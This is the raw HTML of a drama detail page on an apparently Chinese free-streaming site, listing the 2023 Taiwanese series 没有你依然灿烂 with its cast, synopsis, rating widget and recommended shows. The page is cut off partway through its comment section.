

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wmhcfz.com/video/274698.html
body_size: 15273
content:
<!DOCTYPE html><html><head><title>没有你依然灿烂_共24集/完整版/无删减(大结局)_台湾剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="没有你依然灿烂,没有你依然灿烂全集,台湾剧" /><meta name="description" content="天堂影视台湾剧《没有你依然灿烂》于2023年首次上映播放，由简嫚书,赖雅妍,孙可芳,钟瑶,纪培慧,林子闳,邱凯等主演，天堂电影网提供高清无删减中国台湾电视剧没有你依然灿烂全集完整版免费在线观看，大结局剧情已揭晓。一场意外串起三个女人的命运，痛失挚爱事件重叠交错，讲述女性自我疗愈的救赎过程。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wmhcfz.com","wapurl":"www.wmhcfz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">没有你依然灿烂 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A5%B3%E6%B1%A4.html" rel="nofollow"><span class="hot_name">女汤</span></a></li><li><a href="/search/wd/%E6%B6%88%E5%A4%B1%E7%9A%84%E7%88%B1%E4%BA%BA.html" rel="nofollow"><span class="hot_name">消失的爱人</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C.html" rel="nofollow"><span class="hot_name">禁忌</span></a></li><li><a href="/search/wd/%E4%B9%98%E9%A3%8E%E7%A0%B4%E6%B5%AA.html" rel="nofollow"><span class="hot_name">乘风破浪</span></a></li><li><a href="/search/wd/%E6%9C%B1%E8%BF%AA.html" rel="nofollow"><span class="hot_name">朱迪</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230904-1/3976098ec8585b8055d502e130a812b8.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/274698-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230904-1/3976098ec8585b8055d502e130a812b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.wmhcfz.com/img.php?url=https://pic.youkupic.com/upload/vod/20230904-1/3976098ec8585b8055d502e130a812b8.jpg" alt="没有你依然灿烂(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">没有你依然灿烂(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：meiyouniyirancanlan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国台湾<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>台湾<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全24集</span> - 免费在线观看</li><li class="data"><span>导演：</span>许富翔</li><li class="data"><span>主演：</span>简嫚书,赖雅妍,孙可芳,钟瑶,纪培慧,林子闳,邱凯伟,陈玺安,邱胜翊,游安顺,郎祖筠</li><li class="data"><span>更新时间：</span><em>2024-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/274698-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《没有你依然灿烂》https://www.wmhcfz.com/video/274698.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '没有你依然灿烂',bdPic : 'https://pic.youkupic.com/upload/vod/20230904-1/3976098ec8585b8055d502e130a812b8.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视台湾剧《没有你依然灿烂》是一部由许富翔导演执导，简嫚书,赖雅妍,孙可芳,钟瑶,纪培慧,林子闳,邱凯伟,陈玺安,邱胜翊,游安顺,郎祖筠等演员精彩演绎的中国台湾电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一场意外串起三个女人的命运，痛失挚爱事件重叠交错，讲述女性自我疗愈的救赎过程。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰影视】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【星辰电影网】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="274698" data-score="5"><span class="label">给【<strong>没有你依然灿烂</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/236639.html" title="加油喜事" data-original="https://pic.youkupic.com/upload/vod/20221216-1/d68c40ff90d9ba262306d7754c76d173.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至150集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236639.html" title="加油喜事">加油喜事</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;陈亚兰,王彩桦,李兴文,洪都拉斯,周晓涵,邹承恩,马国贤,潘映竹</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/328243.html" title="就算一个人也可以好好的吃饭2" data-original="https://pic.youkupic.com/upload/vod/20251111-1/9d9fdbceda22deefaea3e221012194e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328243.html" title="就算一个人也可以好好的吃饭2">就算一个人也可以好好的吃饭2</a></p><p class="vodlist_sub">公视＋首部自制剧集再出续集！本季将以经营民宿为主轴，预计于年末上架。室内设计师汤玛士（胡宇威 饰）、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/319834.html" title="垂涎" data-original="https://pic.youkupic.com/upload/vod/20250712-1/07062a5e8ee5164d72a5bf84365bcb83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319834.html" title="垂涎">垂涎</a></p><p class="vodlist_sub">盛少游在死对头那儿遇到了完全符合他喜好的白兰味小美人一花咏。他想把这朵娇花折下来插进花瓶，藏在家里，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/186332.html" title="女力报到-小资女上班记" data-original="https://pic.monidai.com/img/5e04cc2ec9761.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186332.html" title="女力报到-小资女上班记">女力报到-小资女上班记</a></p><p class="vodlist_sub">《女兵日记女力报到》（英语：Girls Power），2018年台湾连续剧，TVBS第三部自制八点档</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/320212.html" title="亲密之海" data-original="https://pic.youkupic.com/upload/vod/20250718-1/44205f1bf699d257909a4b282f64a51b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320212.html" title="亲密之海">亲密之海</a></p><p class="vodlist_sub">2003年，陈汉荣校园邂逅初恋，从此关于李宪宏，他无役不与。十年过去他守候依旧。李宪宏却告别过去，不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/331930.html" title="何百芮的地狱毒白第二季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/bc449fb1db9638523550824921c76e39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331930.html" title="何百芮的地狱毒白第二季">何百芮的地狱毒白第二季</a></p><p class="vodlist_sub">人生就是被击倒后又重新站起来的无限轮回，历经“毒白”之后，这次何百芮终于要脱单？</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/316030.html" title="权臣当牛做马，我享荣华富贵" data-original="https://pic.youkupic.com/upload/vod/20250505-1/f6144f5326d84de7a14cf386fae1198f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全122集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316030.html" title="权臣当牛做马，我享荣华富贵">权臣当牛做马，我享荣华富贵</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;台湾</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/203077.html" title="三明治女孩的逆袭" data-original="https://pic.youkupic.com/upload/vod/20220305-1/5d65a7f9e2117c99c4c5062c61078a9b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203077.html" title="三明治女孩的逆袭">三明治女孩的逆袭</a></p><p class="vodlist_sub">《三明治女孩的逆袭》（英语：Between），2018年三立华人电视剧周日十点档系列的第四十三部作品</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/331930.html" title="何百芮的地狱毒白第二季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/bc449fb1db9638523550824921c76e39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331930.html" title="何百芮的地狱毒白第二季">何百芮的地狱毒白第二季</a></p><p class="vodlist_sub">人生就是被击倒后又重新站起来的无限轮回，历经“毒白”之后，这次何百芮终于要脱单？</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/331929.html" title="人生只租不卖" data-original="https://pic.youkupic.com/upload/vod/20260112-1/8202cdfbafad12606ea8aede57453a06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331929.html" title="人生只租不卖">人生只租不卖</a></p><p class="vodlist_sub">以轻喜剧形式演绎租赁管理师与房客、房东之间荒诞搞笑又温暖的故事。探讨新世代中不同的居住型态，包括社宅</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/326780.html" title="旧金山美容院" data-original="https://pic.youkupic.com/upload/vod/20251020-1/29dd03991a96d713e2417a65d9638a0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326780.html" title="旧金山美容院">旧金山美容院</a></p><p class="vodlist_sub">TVBS原创剧集《旧金山美容院》由刘品言、连晨翔、章广辰 领衔主演！王牌制作人戴天易与金奖编剧杜政哲</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/330200.html" title="整形过后" data-original="https://pic.youkupic.com/upload/vod/20251214-1/fd19b161cac357e8a154019f4eaa95e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330200.html" title="整形过后">整形过后</a></p><p class="vodlist_sub">簡介：主攻重大傷病像是大面積燒傷、車禍變形、天生外型缺陷重建等。製作人：温昇豪記事：籌備中。預計20</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/328533.html" title="监所男子囚生记" data-original="https://pic.youkupic.com/upload/vod/20251116-1/9a0505c16fb340520a1b8251224b2f1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328533.html" title="监所男子囚生记">监所男子囚生记</a></p><p class="vodlist_sub">一个厌世新鲜人意外进入监狱成为管理员，同时监狱也有一群迫不得已在此工作的伙伴，每天面临各种光怪陆离的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/330012.html" title="如果我不曾见过太阳" data-original="https://pic.youkupic.com/upload/vod/20251211-1/b466bc959991a3af6da2c91aeb607849.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330012.html" title="如果我不曾见过太阳">如果我不曾见过太阳</a></p><p class="vodlist_sub">年仅25岁的李壬曜（曾敬骅 饰）自首并坦承自己就是媒体口中冷血杀害昔日高中同窗的“暴雨杀人魔”。入狱</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/330005.html" title="如果我不曾见过太阳第二季" data-original="https://pic.youkupic.com/upload/vod/20251211-1/7af00ee89a9b70f6c3f454aa5690eeaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330005.html" title="如果我不曾见过太阳第二季">如果我不曾见过太阳第二季</a></p><p class="vodlist_sub">恶名昭彰的杀人重刑犯李壬曜（曾敬骅 饰），在狱中接受纪录片拍摄，尘封的创伤过往与犯案动机也随之揭开。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/327165.html" title="人浮于爱" data-original="https://pic.youkupic.com/upload/vod/20251025-1/cfbc28b0dc440bd8850a22e180770994.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/327165.html" title="人浮于爱">人浮于爱</a></p><p class="vodlist_sub">该剧改编自侯文咏的同名小说，故事围绕“爱情”主题，因为爱煽动着剧中主角与无数的恋人们，不惜冒着溺毙的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/327629.html" title="黑盒子" data-original="https://pic.youkupic.com/upload/vod/20251101-1/0162671005a72d9ddc36583826ac9c3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/327629.html" title="黑盒子">黑盒子</a></p><p class="vodlist_sub">该剧改编自LINE WEBTOON台湾作者Pony的同名漫画，故事围绕活了万年的琪琪以交易时间延续生</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/327707.html" title="看看你有多爱我" data-original="https://pic.youkupic.com/upload/vod/20251102-1/d772dc356dc527c7fcee27077817f593.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/327707.html" title="看看你有多爱我">看看你有多爱我</a></p><p class="vodlist_sub">单亲妈妈陈怡安（杨谨华 饰）独力抚养一对双胞胎女儿。姐姐凯希（林思廷 饰）甜美讨喜，顺势与妈妈怡安成</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/328243.html" title="就算一个人也可以好好的吃饭2" data-original="https://pic.youkupic.com/upload/vod/20251111-1/9d9fdbceda22deefaea3e221012194e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328243.html" title="就算一个人也可以好好的吃饭2">就算一个人也可以好好的吃饭2</a></p><p class="vodlist_sub">公视＋首部自制剧集再出续集！本季将以经营民宿为主轴，预计于年末上架。室内设计师汤玛士（胡宇威 饰）、</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/323614.html" title="师大公园地下社会" data-original="https://pic.youkupic.com/upload/vod/20250908-1/7dc1e0f690cb0803e829a21f2b0c7e49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323614.html" title="师大公园地下社会">师大公园地下社会</a></p><p class="vodlist_sub">镜文学作家林峰毅同名原著改编。讲述一群热血年轻人步步卷入社会事件，在前途迷惘、追求梦想之中蜕变坚强的</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 